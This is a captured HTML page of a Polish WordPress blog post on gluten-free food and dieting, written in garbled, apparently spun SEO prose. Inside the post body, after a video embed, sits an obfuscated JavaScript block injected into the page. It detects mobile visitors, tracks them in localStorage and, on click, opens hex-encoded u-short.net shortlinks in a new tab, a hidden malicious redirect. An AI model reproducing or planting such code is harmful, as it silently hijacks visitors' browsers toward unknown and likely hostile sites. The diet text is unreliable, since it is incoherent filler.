

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.tego-szukam.pl/jedzenie-wolne-od-glutenu/
body_size: 9549
content:
<!DOCTYPE html>
<!--[if IE 7]><html id="ie7" lang="pl-PL"><![endif]-->
<!--[if IE 8]><html id="ie8" lang="pl-PL"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="pl-PL"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://informacje.tego-szukam.pl/xmlrpc.php" />

<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>jedzenie wolne od glutenu – Informacje tego szukam</title>
<meta name="description" content="Nieraz skorzystanie z rad dietetyka to bardzo dobre rozwiązanie. Dlaczego? Albowiem na świecie pojawia się wiele mitów, które dotyczą pożywienia. Chociażby mit dotyczący glutenu. Sporo osób uważa, że gluten jest szkodliwy." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.tego-szukam.pl/jedzenie-wolne-od-glutenu/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje tego szukam &raquo; Kanał z wpisami" href="http://informacje.tego-szukam.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.tego-szukam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.tego-szukam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-style-css'  href='http://informacje.tego-szukam.pl/wp-content/themes/adelle/style.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CMuli%3A400%2C400italic%7CMontserrat%3A400%2C700&#038;ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://informacje.tego-szukam.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.tego-szukam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.tego-szukam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Co to jest atopowe zapalenie skóry (AZS)' href='http://informacje.tego-szukam.pl/co-to-jest-atopowe-zapalenie-skory-azs/' />
<link rel='next' title='leczenie reumatyzmu' href='http://informacje.tego-szukam.pl/leczenie-reumatyzmu/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel='shortlink' href='http://informacje.tego-szukam.pl/?p=47' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.tego-szukam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.tego-szukam.pl%2Fjedzenie-wolne-od-glutenu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.tego-szukam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.tego-szukam.pl%2Fjedzenie-wolne-od-glutenu%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje tego szukam &raquo; jedzenie wolne od glutenu Kanał z komentarzami" href="http://informacje.tego-szukam.pl/jedzenie-wolne-od-glutenu/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.tego-szukam.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '47';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'jedzenie+wolne+od+glutenu';
	window._wp_rp_post_tags = ['dieta+bezglutenowa', 'o+glutenie', 'bez+glutenu', 'alergie', 'te', 'mit', 'od', 'sami', 'dla', 'rad', 'po', 'tak', 'mu', 'na', 'si', 'nam', 'mami', 'diet', 'gluten'];
	window._wp_rp_promoted_content = false;
</script>
  <!--[if lt IE 9]><script src="http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/IE9.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/html5.js" type="text/javascript"></script><![endif]-->
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-47 single-format-standard" itemscope itemtype="http://schema.org/WebPage">

<header class="header" id="header" itemscope itemtype="http://schema.org/WPHeader">

        <h5><a href="http://informacje.tego-szukam.pl" class="header-title">Informacje tego szukam</a></h5>
      <p class="header-desc">Kolejna witryna oparta na WordPressie</p>
  
  <nav class="nav" id="nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<label for="show-menu"><div class="menu-click">Menu</div></label>
	<input type="checkbox" id="show-menu" class="checkbox-menu hidden" role="button">
	<div class="menu-wrap">
	    <div class="main-menu"><ul>
<li ><a href="http://informacje.tego-szukam.pl/">Strona główna</a></li></ul></div>
	</div>
    <form role="search" method="get" class="header-form" action="http://informacje.tego-szukam.pl">
      <fieldset>
        <input type="search" name="s" class="header-text uniform" size="15" placeholder="Search" />
		<button type="submit" class=""><i class="fa fa-search"></i></button>
		<!--<input type="submit" class="uniform" value="Search" />-->
      </fieldset>
    </form>

  </nav><!-- .nav -->

</header><!-- .header -->

<section class="container">
  <main class="section">

    
          <article class="article post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-alergie tag-bez-glutenu tag-dieta-bezglutenowa tag-o-glutenie" id="post-47" itemscope itemtype="http://schema.org/CreativeWork">

      <header class="post-header">
        <div class="post-date radius-100 updated" itemprop="dateModified"><span itemprop="datePublished" content="26 sierpnia 2014"><a href="http://informacje.tego-szukam.pl/jedzenie-wolne-od-glutenu/">26</span><br />sie<br />2014</a></div>
        <h1 class="post-title entry-title" itemprop="headline"><a itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" href="http://informacje.tego-szukam.pl/jedzenie-wolne-od-glutenu/" rel="bookmark">jedzenie wolne od glutenu</a></h1>
        <div class="post-category">categories: <a href="http://informacje.tego-szukam.pl/category/alergie/" rel="category tag">Alergie</a></div>
      </header>

      <article class="post-content entry-content" itemprop="text">

        <p>Nieraz skorzystanie z rad dietetyka to bardzo dobre rozwiązanie. Dlaczego? Albowiem na świecie pojawia się wiele mitów, które dotyczą pożywienia. Chociażby mit dotyczący glutenu. Sporo osób uważa, że gluten jest szkodliwy. Rzeczywiście, jest &#8211; kłopot polega na tym, że tylko dla co niektórych ludzi. Towary mleczne też są wrogie dla alergików. Wskutek tego przed metamorfozami żywieniowymi wypada zwrócić się po radę do dietetyka, który zaleca rozmaite testy oraz sprawdza, czy nie jesteśmy alergikami. Ludziom trudno jest wybrać się do specjalisty w dyscyplinie odchudzania, bowiem nie pragną się potwierdzać że posiadają dowolny problem. Sami selekcjonujemy dietę odchudzającą licząc na to, że nam się uda oraz, że ekspresowo zdobędziemy ładną i szczupłą postawę. Jednakże prawda bywa całkowicie inna oraz notorycznie nie udaje nam się. Dieta odchudzająca nie funkcjonuje albo po prostu nie mamy siły na to, żeby wykorzystywać ją tak długo jak jest napisane w jej założeniach. Największym błędem jest zastosowanie kilku rodzajów diet, jedna po drugiej oraz przerywanie ich po niedługim czasie i wracanie do starych przyzwyczajeń żywieniowych. Z jakiej przyczyny? Albowiem organizm rozpoczyna przyzwyczajać się do tego, że stosowna ilość jedzenia zostaje mu odebrana, nie daje mu się kalorii w takiej liczbie jakby pożądał oraz zaczyna się bronić kiedy jedynie jest ich mniej. <a href="http://bezglutenu.pl/celiakia-letalna/" title="Menu bez glutenu">bezglutenowy</a> Ta ochrona skutkuje dużym zwolnieniem metabolizmu, przez co to co zjemy będzie się odkładało w organizmie ludzkim, zwłaszcza, jeżeli znienacka zjemy nazbyt dużo. To bazowy błąd odchudzających się, przyzwoiciej w związku z tym zacząć jedną długotrwałą dietę jednak nie zmieniać jej.<br />
Zobacz filmik<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/YCXDvgW82p8" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-44" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/co-to-jest-atopowe-zapalenie-skory-azs/" class="wp_rp_title">Co to jest atopowe zapalenie skóry (AZS)</a></li><li data-position="1" data-poid="in-59" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/ucisk-na-pecherz/" class="wp_rp_title">ucisk na pęcherz</a></li><li data-position="2" data-poid="in-136" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/witamina-k2/" class="wp_rp_title">witamina k2</a></li><li data-position="3" data-poid="in-192" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/rodzaje-depilacji-jak-skutecznie-usuwac-zbyteczne-owlosienie/" class="wp_rp_title">Rodzaje depilacji- jak skutecznie usuwać zbyteczne owłosienie</a></li><li data-position="4" data-poid="in-95" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/problematyka-otylosci-i-jej-kuracji/" class="wp_rp_title">Problematyka otyłości i jej kuracji</a></li><li data-position="5" data-poid="in-125" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/" class="wp_rp_title">Nie daj się menopauzie &#8211; z stroną sobie poradzisz</a></li></ul></div></div>

        
        <footer class="post-footer">

          <ul class="post-info-meta">
            <li><a href="http://informacje.tego-szukam.pl/tag/bez-glutenu/" rel="tag">bez glutenu</a>, <a href="http://informacje.tego-szukam.pl/tag/dieta-bezglutenowa/" rel="tag">dieta bezglutenowa</a>, <a href="http://informacje.tego-szukam.pl/tag/o-glutenie/" rel="tag">o glutenie</a></li>
            <li class="post-info-comment"><div class="post-comment"><i class="fa fa-comment-o" aria-hidden="true"></i> <a href="http://informacje.tego-szukam.pl/jedzenie-wolne-od-glutenu/#respond">0 comments</a></div></li>
          </ul>

          <ul class="footer-navi">
            <li class="previous">&laquo; <a href="http://informacje.tego-szukam.pl/co-to-jest-atopowe-zapalenie-skory-azs/" rel="prev">Co to jest atopowe zapalenie skóry (AZS)</a></li>            <li class="next"><a href="http://informacje.tego-szukam.pl/leczenie-reumatyzmu/" rel="next">leczenie reumatyzmu</a> &raquo;</li>          </ul>

        </footer><!-- .post-footer -->

        <section class="comment-box">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jedzenie-wolne-od-glutenu/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.tego-szukam.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='47' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="186"/></p></form>	</div><!-- #respond -->
	
</section>


      </article><!-- .post-content -->

    </article><!-- .article -->
    
  </main><!-- .section -->

  <aside class="aside" id="aside" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
  <article id="search-2" class="side-widget widget_search"><form role="search" method="get" class="side-search-form" action="http://informacje.tego-szukam.pl">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="side-search-text" placeholder="Search" value="" name="s" />
	</label>
  <button type="submit" class="side-search-button input-button ease-in-out">Search</button>
</form></article>		<article id="recent-posts-2" class="side-widget widget_recent_entries">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.tego-szukam.pl/remont-powierzchni-komercyjnych-opole/">remont powierzchni komercyjnych opole</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/rodzaje-depilacji-jak-skutecznie-usuwac-zbyteczne-owlosienie/">Rodzaje depilacji- jak skutecznie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/menopauza/">menopauza</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/fsh-norma-menopauza/">fsh norma menopauza</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/witamina-k2/">witamina k2</a>
									</li>
					</ul>
		</article><article id="categories-2" class="side-widget widget_categories"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.tego-szukam.pl/category/alergie/">Alergie</a>
</li>
